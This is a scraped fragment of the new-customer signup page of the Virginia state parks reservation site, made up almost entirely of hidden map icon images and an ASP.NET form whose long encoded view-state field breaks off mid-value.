    <img src="https://reservevaparks.com/Web/CommonThemes/Images/GoogleMapIcons/Park/AvailableWithCriteria.png" style="display: none !important;" alt="Available With Criteria" />
    <img src="https://reservevaparks.com/Web/CommonThemes/Images/GoogleMapIcons/Park/AvailableFilterWithCriteria.png" style="display: none !important;" alt="Available Filter With Criteria" />
    <img src="https://reservevaparks.com/Web/CommonThemes/Images/GoogleMapIcons/Park/AvailableNotCriteria.png" style="display: none !important;" alt="Available Not Criteria" />
    <img src="https://reservevaparks.com/Web/CommonThemes/Images/GoogleMapIcons/Park/NotAvaiableNotCriteria.png" style="display: none !important;" alt="NotAvaiable Not Criteria" />
    <img src="https://reservevaparks.com/Web/CommonThemes/Images/GoogleMapIcons/Park/NotAvailableWithCriteria.png" style="display: none !important;" alt="NotAvailable With Criteria" />
    

    

    <form method="post" action="./NewCustomer.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="5YYYAzbyfb+Vmk2wAyqiiMJjz3nIUkmDfmvve19kbw033OoJGO1pfUoCJivRj9iRr1NacP0o3vJmhyXo6oVA7B3QCKL11O7llOfjsFi191ipNeEVjjsszgYUIY6Yedz/gHpuhuBciBWqh7KPehIg/k+FDhFQFF3aYcGo7kxhrZY+tf2jd1aT9xwFpftYW28lW37BTfcTEHNwX619ihvmmNl/rSO6DEEgk7pQkIpTLe4AygIebS2EMyo1IUVNNHutlogAIT2MgledjK0ztmOlK68G66crLwCQE0WLFFZG/Q4uYMGIFLVXOXylL/qKwMNHUDe1U6DShIPeB1L9EJ17C8CsBv2OfmFjKp3zWnM0PYwVHlxTiS/HWRD/[base64]/fpEGKHXsC35gtPJnjAzalrQMRRwC2S6Vj0LxMAnmDiEE1erFMExj3FM+RkyOAkiz518uTEPE80Jwxl0CTMJQGPufI2yqYvqzpHITs8F4wg/StfF5OSJKdFqRZo0lN3/o/xvxFhicz6a3wkJf+lSrZQ0iuEotVNMgm6zXh82rlhASoua+yKNK7fIhw4yiv09W3wnsUgmHoIhknDiKq32qzwE2e6yjnY9La+PckWGrRNgLQyg7HKqmgqXjjgGvZlZf/jG6dhgXF0cYAaM4H45BiemOiPsSBdaeviZgUoBJItRByPWaP+3dpB2VIJXGblYX+4QfA0Irz4HehD8HPIlDEVXOVIyM6/j732r1j5VFA5iGorPzP/mLqILFTBW6MS46GY6ZGPIqI8w6pPrwP+hggXPXaXhc5X4JK6H2hPX8UEF4T38XMr9K9bRBjdWLnVbZEpK4WYFvRCxN0AyXbUZT0VePc+oX0sXWNWb5YTYwlH8KNTgln7RkBeskwDAQKDhyNhEYghg6Kg6kB+R004Nf7iu416XdlxltmQkCKt3/nw3ObiITuAFpTEgDNA8IdrUXrucq5iNvuYwVGTT+1p1l35/LrWpYIMYpdJvOAcxDXohBUXFnj6zt/xAFcKYh/050v5hmJ3G1S4TA311SK7+lppFMhorkeETmpvRgsUm+rbpSY6u0b3IyDDu4TWLR1VpKMzrpCmd54j8b+Zm5wrXhbRARk4PyRwSDurQuruArP6B4GlhkG02BdCCNE4YHaYCZfzdEJZ3yb26fRmEOlbSHGVuLKzOxX3aExdmx6yRvlvdNR8/E2B966PY/+dmlFLZLvTr6PjlnDv/2JN17FyrT9O0LCGRsVYwElXH5COlew2CSHEoW4GJDx/ONTjgbik6TRzxqwMagVDaVDRHi+fwaP5w603ToE1ujXcocCJFwkPNBtCbdsNtI8bq2nJ7J/bftZnRuHh/VT6Adkojc0DreSXDF+5T7jqUZ2vsccKLX/ZhSWtp2Hp1oX8pfG6KSxDGF2CCu/0kFOknwqHnpiOk3G28xkjetfUCPFjX6myxJZnw6A+BAIkJnA8L78zkHNt94ZzJ+DiEgK92ML3qNAux4QxuyQlg46J8Ak9QMr5/N9tNCFw+40IHup22jZFzBFB0k4wbv2WMFWeY8hQKOmLbJHTQoPcpOlIyS/D12Y2WUeN7gGXrhN/ia7M5ijRuv/8m2Umsln+0Na9vJVei18umg4yyfAp8DGN+yWqLmEtUnbPDZrV5TtrvkGUFABca8fUm4C9rPhM8v3IZyAf96edTCh8Vlg+/YEmg9N2s1VA27F7zkPj15tYyVw9J0x4pXZDS4JSecJ1ep7wqxy3EOEYC+rB0Ma2NpkzNogAyDb4cFK4P0ve5QBNBsdxol5OunYxUf6K+7uS8/ozNnLfL57hsn9W5OFWCauSKVVfkZL3tk4zaWgk/S+U7a61lenvLV+5IcfbFzhnJQqmKX+mk45gy6Zxn3T6Fk9Nn9VUgsNQaAGYCP7KgPwoHr93TU4CozHL5KqgiIMsXYUfRWIbm6wxAl/UHQDRnE/8PL9jDEBkGG28z3TqTTz5pd76sGw9XFQgMMRcNPxeERKs2CRiPWjNngUgDdRgpmnd9var5P6DNeaVr/V+a0Sp5YmtHNs/6tZsXLGc2z85/YwvlFnrMsJl7mSaAF8q58PTZesI/qC4CIHm6YuFcdH0oHSNPqYE0MuFuAvd3h6/DMyLmwg8WH/KxyybV1KLmXENXA1g6WiSWXOaEcVBikztPB5vN7Ro1lAE+d64YZrcl7FjwVpJXJYgy51xlVihptNLvwLzarexnOimaM92eoU5xRE7Cwqst9QB9tK+v5hRaCajsUs0fe/VxMj4M5W0kQbkc6NhrA98o2BrBlLR/wfjnMzRHeU1880CE8fdo+NNLlh8f1bSBlhpsSLE7LHNsP54PMx67dyZPZNzYrWZLhE7sEa2FCtv/ZbipF052s48n0vvo8cdiSsijEKGuj6K97R9IDBwVkrz+R/TlIeGiU4znQ9vp1Hz/Ctuk7p6ywX4m4XDrd64t7W9KOD/P/E97altiVdmQy0tib9OIl56Dnuft5A3fD2DyZamALWAq1wQOrb1IrQrPQ6G8d7tYmMkdxwIAcp6NUw9cFa/BSLgNAY/HdUYW8HY++arKkGhF3Bq+QIFEdrKsp/UWDs0Q4HYvlBECZ7iX1jW2ZtGTZ2P8lBrU3pJCqqwyw/EbepYqNsjBknVkheMe1eqq5LeYhz6j3L/y6znYrvzZgtsIVYs4PXUGxGkMPx7G6Jd1DgmEExzarbY4Zrv1QJVJxDwWpMCVqP4XO3x3wSg/xWBJCYInTi+yXNXTI6j2CXr57GvJMoQ8yhbzXjW3l5GIk5/t+VEkJSgpsUdTdEhY9sVCcxBD9ubvsD3AdeyQU+NUCVILAUKI3uJZKwHKZcWAKUELG+FMGQ8jIRh2zaznD1+PZWmVOBrgDQWWsSsQjeVeBaS+8jjKKnRTzB7WBYDSN4mvq5R616QQ1CWW6sCbhvj8e8BqlIZnL1HtNTSMOw4kvZIPNnTDCFByjPS/1vyIXhpjHp9MW2PC5JhgyIlrffkm8uPPuyLyZQMxrVBVwwxcNwST5+U2yhxdnIKb/YJRT1gOQfQxMVe4Z5CfXI74JEzFu8OhuXW/C1RBarcxvF1Y0NjBk/6LNkHbCj7+NM8EklJzdmoWcxBtgmefNvmlEh8z6Wgcr/tMqnt4G3yy8/xWiAZ64mR/GeB+VBFM2to2tmDvE7CrvZuWXIoBliuoQ7rVs4t600rtSPfO2mN8q0ONQh1vmAbMd9MxbVhF6TzL1ZQIFzHh40PB/[base64]/7orLNiuOUubvsTyr7pqgAoyTpuVzaIWx6WfTTu5qadmtTQD0rQ5S+L8R0kX7FJQ0AMOh0CmVlmLaJM/xWqg/yWVy5uIE6fdY6lxmk+yNKmtNVsLVO58yysXIuUYsRGqt1AVf0bxSy+X8R65f0KxjplaEcwHkZUEW2pjX9uJSgfcdQduK8851UP6v5tyycB3RCq3f/AZw6vYaS9IDWHp+xsB1iAOHkB/C3U9eDUpJ5buXMPHhDyIkXP7CjAJ6W/DKjGt8EOC4dYdQ03An3xCM1/5gsf4WtSdlOov69XFR2mKHayf0VDKoDktnfV1LmQjtNQFK/dgPk/qd0cl/DdQqH3vOHMO7Flsl8y6N47jI/X7RO/4DerjjgJr0LDCT8fZ5WP2i2BHQVaniZU0EfAtkzWCNsbTaW89kKEVsIzXYskAjirgmzkwR2ejz0E/9JsGDsb3rNMY4JOzor6qiLYmMiirO+RBIASBNh1SMs6hywaxWKY3bOAtpVfx9AYc/6r7N2q81Aey1oBf9Pq45yif1YgGaIs9u4VhQd/EUDzq6M7sX0WylI+O6CJ1oOK53GhIKsOBhnm9hE9bIpW3XWlRmCrWCRE984dF0v8IXGV1lNiWh/VJuMFV2dkyZVrdLh8ZpeYkrQwFOUoad4oo/dYiz34bncL+521avXWUfr1B19lx30vPj/zneN/Kzs+OZSLMqVSBp1P6KWFD+QLznWSJJMYrrZp1IEvNEVYKqskgUd3hko2vVMtporyQBMC8Vpn7QGLIz+Y7g2w/XJDkT5a/zKdKQY4/G+vyKTHTuN752sVCBkLuXNPE9KvJpbWzWj63pdieTQoXIMDPHz5uVW7Hb/75yL8+tIHswp6gNaYeo8bbbFEyWKsxdBuz4LVRj4qgD6BfW1pNJUZBr2GW/bZ1qURPOrodQnfDGUVQ/[base64]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[base64]/X48zxSWDrjaOfcUBRsGHR6jcibwjIS1a6XMCLjoI1zu0PaKDuwwDOJ3v6qbx/TDX5W29tylMwgZuZLeqGYOouWcP8aJlPRbLCirXLL2sBPL7eE8btukLNr4VYOMM+iCmcwNpjwY+RhWTG6atjBxvyVOJ1mQNeGLtym1pJGpBG0SEhsp6McFZmmCOZPmMZ8Bu9lwiRmQASP5GLgSI591Yggv6FVMn2ki/EBGSIC+Gt2bL7iWFXbdTgAeB8zkA0jMQRKT9725ST+eR+QU310V5yzrwy0USpD79UYuk7rq+CLw7IsJjb9tfHrQb8s5DoaKusTvqTqwOo6dRRgKsAdDSjni5rtK7O7F/fT7lCybYLBTgQT8Tok5suOlITaWDsfl/2yn348jjOxnAy+9qC+TpyTfJ4RvD1q5ubE1J3253hvWj6ODsWV5Z7fhZI1qdT1KpIe7c35AKvKcFRZxZnCVHeBdgH+jts3cZwz2qt7bpKLAanA5r3TCRtnTsIut3Q9VbtSHSwSWlGFtW4q/yxprMOC2vUHZBPTCbmAhHhxxpQ+q0gqWd0ogF4pyA7Qla66xMmnCGnoFtKOaTGzjcsD/eYXKj7J6K9qGzUMyhdtYN02IU291Zp/zBika2jseVGtZCAio1l/nPJr7FPXo/1eN6zWmdCiwQ4Eo/+RKFsOnRe8piYwYkW1oLvXO9Eyze1R/PSZYwNINci9kV/XGNM/R3ZpBYbqxUSD9t5JXW7ZD1LuA5zTMIeqe8SxSnQ17/5sSshs2OvMYfLj39OqkjLOXX8DodagaOrdPUFdNC27M5o6MVjgEgYpljX9nkeJIsAUr9/dgeawDiVcClyAeAcaTX83SBnEw7Sq3B1IFdshsjuvcCz1YTgdYWKZKM+cci7phvyiJfY+jRU637MW0ozRQ3XrCdb76WNzb6KKG8ad0qwSMUEIAHqLUJsByZcXVJYgbDyPcs2Hfho8T4saww0oIGof2Omxtam+qQQm0cdMAqR/W9LjpcqToec4gpHJ1YXT4w/DBMsw5wVmgWF1i3PgqCwrPuI5c4/HFnonj6q1NyH9ruUAsD4PtgLN3EFPr/GZM/jVqjVTYqQNT/+VIvd1K0XcGfL9szkPpVACRy1P7Nu75zSzUlS2AfZMbz2DA4ktQ4zjDAEoYmWle+DH3JgjfAyJVwDPtlISt7QTVLW70YtH3mGdkRY8+OOtJjnqhKO9DxG9ow9TiI0ZPuSENczxpLqCtUJl7WL4rh8Y9dKOMdSV3/VxGg2K9Hej2BJfzaQHByzdSVjhFha7KE4eZYuF854GWpzBbT3/OC6FSfOWVG4Akw7qFZd9a5pMK3I/TcI6WIpYBLJOWKFLz5yvdUmQz0PjyimW2aBxdzjx9UoG2SgyD0BAniejLj/VOA3DTRkkvxvjMpQysmFl4GHf4qodgfP1GWWxd+i1nkm1qfDpKuR9T/N/xeTMf1LOCHyrxzu99HPMVzf5pnU/n6Zn3B9wjtGZfzEuNtBCx5TiUqHQmnJiOxWBa1VQFii+nmb3V/TbEAGdTL7creDfvcPUzhfyASONMsca5FMgn63fu5oRk72MpSCS33ticiVW713gXZNr2x3K+0+9FHpzCn5V6GYwgC/8PflhlVuu2Mpqjr5hI4HVKoG819NpiPnjuj/4NKXaAYMVJ8A1QgCId/yg4FfOhMdVvNc6rb1OJr4PhKXmnS/[base64]/n7ucgJtxxXL/LWJwB/99CkkTAqh/ZVRX0GlRLmB9ZV3Sj93/Ba31kgWKiKnqkG/BzZacNwU4EKux+JQfCTR0H1RJgvVVNTx5LSidLO0nGxOxVonS+iGioeqVs8CY25M/3YLO9YnrKhbuoZBYUVWXaswrIx8lj4+KXU8ZxChQOposcaeCZMZM8iF8CEWaJIavLcoHwGSOJQsPzaTqiBKwP3qBuRWVNc/fC0CeFIx8M0yLpNUPutHcyh5gJ9DRyMcf2CMlQZttWeCtDd3wG/JQBNay07Xf6qJ2rxDtTTI80K0xqRODGdV9YWbPvftbCjdTS1Dp7i2Vu2YBTI+kcfCG4+SndG76uYehWIs/1Zn2y8xzOGb9HgrqH6o1jyQLIfPZ6tqf07iOosYIiQiku1Vk9qUraca4v+ENj5yNATDKT4PpPBqOtR2doBDbag/LIPxUEt724gV9Pa35vyEYjNiolRGuFrgLvWXedW3WMFw+3Eer17qu3lhrS0qUIUD3amFECz65aTEaOaTQPtbXp8zWyzb46Nw58XCxzvJ7qMGRguIwQpvDRfnOUtgUFd9GQIeDUVxMR7GejxtWDNZ8qbOaHF5PuOTaGIEzNOIHMkoVX876dBNZCvdeWKeRn/vYM8KgzkXIPtNQjcDOgoVWp9UniIlPME7T/i+AcdKYnB8TItrs4UKkIOlAJsd+joZtvmdyAMWvZ0N9ZRTqMNJ+LGqg0BCxWt1WN2+zXNNMDBs9+SpBCOZcCp/iKdg0l4AdOti405OjSE2lHe0XAdXI4R15JrMEQTNLyMwkBoWYphA0QdYzxe35gsxwPvlIkJUphsMoYRa1uExJdPDBZEw83DFh1/v65CgN9PqdxRARpqjZnixqN6ET/0+o0JgjxoivuhI9lKArPf5NREvw7q8ynRbbrNMTqqHFvPe2944m2UYNPZiCJMgQCZWwcCF+W/gOo7OgNUL3MaqtF3MQubr9yzIvO98k4xqtDQBHCvWe/taPd3rygs2WARdORoeiCvXEKVcLv+jLHVp8l0LropxzU3dT8wBcHNszNb1AnCx3zeznwf46JBORt/6/5sHGu6G4aQVXRQf3PhV95qiZABvCTYVZr8uUPXfMDmtOGZLwUaOVr1Iv3GluF6LBcWr/E6QljNhMCGIkKEA7tg3os8gnrgkCVE98gvIiAWQaUeqgiW20ysjNMhTUtdpp2THhyLIJo+8v5xmrIzBxtvT0qczR2za0piI8ZoY3Y/TI+dmymneB5ZWsFuz4lT0ORqVHRmM0tKipQ7a+d6RTirluySumJwg/Hah+4BrTCv6TKnlw/EzlPHzcwt/9v89cXyU/GQZVJppVvzwIAlcxREulV/uWbh89B9U8o87Cw7pR1vqZbKPm+c037gdmmNLluhbp+J9VrH39RiW0nsMExZW/LU7UB4+azGYNKN/C+tNYYqkZP8kPF6teG5WDlGVSn08UQQ1pvtukanPFbZYuRo1Sdkkopl3qb05d4bcnf3O2JddY6YnSOlmAFVvXvfMfZghWqWhIqWiSvSLLa3IQGmia1UmOnhOlhKHNurvUuUDYmMOxthHzOBkaLFUJt+M4iGDnJXgjbMZfvhE+pLEQvMtWRopHkLNMD4+wO4snJ0eE5x/242bUc3WHLCEWVTqiirS4bWu4G6iGfHqeRur0I8NvPxK3mHqT1wpFUfBjsiz6oDCCWhHCF3PqjUrpEOJ9jz0ZzI5EZbEN9z/AKGAtW/G+OXzs7zh9UkRNstHoBS+SC2x7Xj1Msp0XnHW7C+zX353UsWMGsoK9kYJbKRMwHkoLngqpq0CarC/[base64]/rzE649l6xT4l5/qkoQYdFVJ7ypzTtqxOCfcdDPuNzv8MPGN3REWOYCsS+6N5LUC9IUWneDg6XlGMITFQFu+8Rc7q9BEWXrGWq5Z7xadYMGsRRd3dJcA59dZTj7NzZRVlzPuSP7kdWdRsVZc8FtZOM1LpamVF3wF1FTV+zIbRqdvn6KpaPAv4OWyMk/GN0eKOZBq5OQfiQqynL7mq7Yph8DWzmwLni/l1iy097OYhz/8lg6PQZ3OvDPlm2DvZVeUmpyfTyuolbV7lea52ntgiTXJa3BbcDpLQ2bv55dYikdCi9drFtfztF17F4B+7GtcYxznz4WHTxlZLJ5zg0VLE4HiMnZVyr49R0dra38J2KtUAQXOYmnDDXBxE1t0idGI7r8DdW7TMko/8OGc6c6yVCNF8/[base64]/[base64]/[base64]/HSslt/sdKrKD9k11ix5ZK3oZWV8NERY8xz0KCL0VhYQltOgYCq4t2LMOpN7+z6wbRNjVqZIPTRbeoM3tHtVPvKHeLWClIuXqjYNTkY0AeU3HKWniU4f/ZC3285XWzFIomms3iHo2C+tjiEeRkdNlB03HoxUyFZ6wQEa1DYO6EEjp92olhAFlK08uDHecX0iIr5eHd3GHWoNeOVVNdZy5nRDQSjAopPotWVh5/bQeq2PFKA3JeX4Qj5aQVeijZCOsvBmfquKgflC7bwwCucBMzr60kobWO6kT+Adja3rVxO/zVRFbuw2c9pLjdAISenzX2nqcStUDc/unbIvaq0jHZi1ShEKFrJvuUwD995Y/mOcZ4AIpZ1/QXtxTkcukomWQ8p+/XtGwHN9+gP9NmRtruHyBi4xt1EfYdfbLxECz1e28Dl3SJQ+/fm9LV6Wf5kLVaLo6MPCTYuYFtKryNTO6IcQCUBFli0QtXfvMCyW4273x8eX0clYToTavjLBYmuCOU1NV1O7gSONlGNCDAOkl4MjhPQTtIu7lzJvdqdkAF7IUvdqsnNtOrbeKm3UsOx+1Xq/rD3l7ngedET+Mbgc2ICDk+ve+sLK+mfdjp1wO0DOgnvM5Ogzm+UHzcvrLP6Wjv41m5ecQTq8o5YIu5+FKd+TzXcEidevHpAwHOq4TRcC2PvbvLZyDLEhdcDN4qIQ17irRpmhfl8PMK9ssoMmDAI8jTao3ScSKA1F2kX5/3KaH+0eu7iBftMX9n0agEODoS59I9vIUZczQM6x9WQOaFS1/WO7izGvzSHvIs7+Kg7khYtDeMpzM7BwZJHt5YJonA2E3mHlwhd4NFWljbTVEx84uGBYbiGArp4GX5INI4V0DkHlLhkKTMYY7rnh6EToQa92nPflTBIE4+Xvr2lyrzWlULpntVJrIslAu/ivkL6wfcC0LAg/[base64]/pe4k5kEHNg+P/YhAjM9sWkSMDM4tE4vxpqN4q2NKAFQyAdlNUVXKwLGeZZQRKx2A8dy8c+UDpAXsMuIVAP+kSz+Z0lCJcRkfZeRDdwaD1MYFwTMB7V3rlV27TfdlHco59pjvbPx6ArK/eb0MeARP9FB7Fd+nMBPLX4yA2vZQncKJllDjudNrGjyIIlNLRcU6RZlqmlgFKrj7OSKWNEX9ZpkJt5gaazW9f/y5zLpcMAHThBJrO5qcLSf6CRFOSlJnGBDtPezt4t0nXj6ehw6awMnQbtsCbesc5poOraNCAfDn/ElcfY6ZylQHbrSb++s2/XCty6wHyddYtLjfNJ06n1UQpoZ6WT0R6zBzkdssvoCEMI+ty4JkANlieFTzHdIsKYBvgohxO25UqtLeSJkBIhgO6v7LGm+feGYf8fuJ8NWxbcRZhZm5UR6+2Ex3ZH4asu4Gqs4V3h44YHtS1fxFAQLknK2NDUxKZJalbVYOjTrPvfVjqyyrq/hm3sfDcmSJeKoRZCcIXLejk/mXVbtIse0CZO4lQpfocPWwaY6EQla7W7bxhmv6vuvzn8D3EBlgVdlSh8T8Y/sFjd1nC2FW9SBlz4IyOkKkDI8gceD4BFBgtBrDLzVJbOM7KOkXPgmSlQ7yDRhPbssYvQIlojNPdjdm7wLBiYpS+vrO3U/iWkqyk0ONQ6Hcs3ZuyxeTLBJtlKkdIirieC31ShxoXTHWA7UVmMlWU7qmZHKMVfLUJuNYMwieFVbjdUGx27NtOs4w+Ng6Yv4pwKsgMVVYyc1XNmCOckhygl2nHxo2rNSDdgYNTrAhsctejoi9ZlMvqgB5O/4NHZrUjCwUdk/wiRy0dIEf3PPeOfvR50I80u8pLz5MxCU1HhkWHy6pmFNX9gT0TYpMOV9ZWG/SVxdWGZy06aKrUj9ZK87UyTPp5kli//h3E5Bg0tSm8sOVZKJ3mNbx8HJgh3pBbOBubKHniqY9NWioGN8kBcEG2MJfWeROA9GXTgBPHnBUfNLC9bMgiruxxb69bE6u2EvWUMxp3Gg9WS7VzZB85mIRKuGeyX4Cgz9xoSGHtCwGdPxYD/[base64]/4J3ic4ZRJH8zEx9wO477M4HH/21fPSL/YIzPYqLi0cPUgbODI/odykRvYz+LBKhEx/VJKFoyFKfCJ5ByVevkA9DSKzATrI+OaEN+FcrhyEVtQbhTOLgid0j7+KyRF3MNCPF3gOWVzR/9EsIC0+Z+rfhf7soZpvG2go8K9lpCbh1xtj7yfv/2EqrENJ6O0jbdTVX6U6nk0xK6Q75zOWhuwCzhjYKRCwhxsg3J1ztM8R2f7uGV6+UUQeiWWeQ8523WkgFMhXH1HJmns91r2G9Tiy9TqhPkVU06WgWTvwgzew2P0CPVsk+/FEixUdDn3vbJvvdHpGFxfRnjSxaRUbAqDtLLsl7SmilrWHDLy/vLxuDw4PzS+ZJMI8e2fenn4So00edYnNzI9ejYTVtcaD2mnyAhiBK5/1vB8P3pKDLKuVUeQuqtixEcqB2+sb5lrt0gGeYWmrS1TEDzN+ACYahV1Z2qFjGMyhuBt1C8kx8Pu5i3Jt2g2fbhOgY2n32SwUhhP78O5kvxeaz1MoPSxmjfZvJCCLRoA5Tem0HgvNKnOzfct6/vjzjKH+t6pOPddr7pIoLi0uN/N4KWQyX5WXDfLsp9r3bKslJm5/C2rRRqkAkxLKuin3XdLhKlUH0t/wSzhHwUEnmoqcoR4l/9RsR/GA3m7NYQqPw6C87WlrcImD+kM+Ibbtn2KHQA7emssJgZLwnH/s1omOI34iqqmMXt4gwmcbAySkudiVoHzSybMtZfwYwNv7LgxTLsIc5JHNAJAqhFeW841JNH9mxsmjEcn3kOGuCi3Psxdd8ypTIcjOHUpWkn/dzX0pxDoBwEn7EjrHCjVnarcml82BdkmNvZ7yWj7PJaqJxlyU+mfeOh4eFwmW3rfEVRYPSh6WgAoopAHa8bLVKC0r5zwQETG5xMdER7LdxUQv3bHaSd9h4vq5AZyVEjMEdVAMo5CrBkMP10JgNp0n8oaYDXsmixbTvsO/zLVxnIXpjoc63bvHgsKAvtpUWjiminr8Pgsbgg4P0VNHA6eCUTnocu/shzwzi8uNqsE+M26UMw1GaAwiGZULpd7JYuierq8gP9UsfXKr82vmlgA4xOPHjmZZnJLzJ5ekDYLbOoe/q64LQ7ei3lCGSEASC70+1vNCkFvR76s6TGBAE/QlGL/[base64]/[base64]/tmExlyrDaFvip5VSk+4ZPv7/FJZbi9+i9N3nOFPpGNx0cLiXG0gnQ75KctIVF79CCuD5GvNWDUeTsNdmTmYmFzxovl+1Wvzy6qowHn0LShgDvnfAiW+8d2ugY6qW868prCqbtF5a/q7TX/ApnqjgvaurQ6B4CJk8dDba1L1kcAOqmhDEBaFeS2QSy3T36cb/xza5HvPSg4hGqLoyLWlVwl7TA7Z0M+/gRr2TAG7UM0iZSRdrXqsgrQTfUvR4vi1B1gBTkV8C2Le6kr8XeH1Eik5IQGPWOUcVniw5O2Gj9Q7AmP13GIaWe+vP4+/Y7sYZsXVG0vvNTzFZcdltsPdo9l0aZC/GUkvtD2Gz5BrBwwVj8uv6X8XCBebvZKfB+ER3rN5vSOYIQz0UCfF1QccFenMUZ0ipWvXdXDbTpkKC9+G5bKu5woobVObO1BH02g3S+3wUoj+ah1Qu13CHMdTl6FShbJOOe0VmnZL701CTAR+GphzFOGkhS10/38bxquxWZxLJFFVqFxf+ebC8FbI4Te+s+UPcXvdvsv48DD2IaTMy2+GxZU/4763KaKWtFebSEqNLYHyL1h+eFt4M2UBAxt1xzGQyUeA8YVkmfOkMOuHQJ34a1X7W2r4j9TDfopQj81pB/ScbA8f3Zc6iKQfCqFBRarxP6+l1XPujcPEh50vIaxWXCwz8Zu2YlVylDJ2Ov465arMNwPEG9uxtP9JqaOngOrvHHkeapD/9Mwv4NtJWSlOUdgnGfN8REHDPWAdmP+MRBuzPfuyaiPvtYKaWgLmsckv0JaQdhkzYYY5p0TnRZtOtwB51FvR6FLxqMhpieLlBe/[base64]/Cvl9kWvzklbuaIuZX2tZ9bkgQ+oP1pY0IDVCJoWxvKN51Rh9qmVdlGAOpNJQp7FIVngY4zEahtkfgDAuGt2cFcc7kl7yBP8rG/xDK2uL5uETFkgGe1Qce5sATTYFfpMQ4TrTr6OOmyv4cBfOOiAuC1nHQ0wMsj1tascBMGM8r4a1Z7KrjbBr5cWhFZFezuBHXllTLcJmC9ZwBZWRY9xizMdHiE9luh+IulRuz7IwA44Wi/GuxFZCBPd4dvgyetjCj5Y6VHF8OoJ9ZW9vmyIVj0mJ75826HYYs9v0TUZ3uj6nP9ZF+Ktzyy8do8Wew9usXHIEEUkLbnnx4IywjoFrzyR5fst4dhe3mFm8rz49nvUvZfhU1/1reR+Ue8aTBVqyBHzWXm/HUU0JRBZFEesZQ8TQmrAE4UFfo8koYL0VtonHkvtFwd0N